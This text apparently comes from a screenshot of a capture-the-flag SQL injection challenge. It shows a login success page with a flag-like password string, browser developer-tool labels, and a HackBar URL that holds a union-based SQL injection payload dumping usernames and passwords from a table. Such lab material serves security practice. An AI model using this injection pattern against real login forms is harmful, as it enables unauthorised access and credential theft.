 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,40xC4m3llinux_chuang_s
ee0d-4416-bc47-12cc440812d7}'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://dab8bf7b-c861-46a9-9d9a-e466077cfcce.node4.buuoj.cn:81/check.php?username=1' union select
1,database(),group_concat(id,username,password) from l0ve1ysq1--+%23&password=1